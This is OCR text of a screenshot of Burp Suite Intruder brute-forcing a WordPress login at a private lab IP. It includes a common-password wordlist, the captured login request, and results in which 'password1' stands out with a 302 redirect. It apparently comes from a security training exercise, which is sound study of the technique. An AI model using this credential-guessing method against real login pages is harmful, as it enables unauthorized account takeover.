 Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz
p Project Intruder Repeater Window Help
ashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
× 2 × ...
arget Positions Payloads
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Payload Sets
Start attack
You can define one or mo
and each payload type
can be customized in diffe
Payload set: 1
Payload type: Simple list
Request Payload Status Error Timeout Length Comment
303 qazwsxedc 200 6359
304 101010 200 6359
305 butter 200 6359
306 carlos 200 6359
307 password1 302 1122
308 dennis 200 6359
309 slipknot 200 6359
310 qwerty123 200 6359
311 booger 200 6359
312 asdf 200 6359
313 1991 200 6359
314 black 200 6359
315 startrek 200 6359
316 12341234 200 6359
317 cameron 200 6359
Payload Options [Sim
This payload type lets you
Paste
Load ...
Remove
Clear
Add
Enter a nev
Add from list ...
123456
password
12345678
qwerty
12345678
12345
1234
111111
1234567
dragon
Request Response
Raw Params Headers Hex
1 POST /wordpress/wp-login.php HTTP/1.1
2 Host: 192.168.0.150
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:72.0) Gecko/20100101 Firefox/72.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.0.150/wordpress/wp-login.php?redirect_to=http%3A%2F%2F192.168.0.150%2Fwordpress%2Fwp-admin%2F&reau
th=1
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 118
Payload Processing
You can define rules to pe
? < + > Type a search term 0 matches
moonsec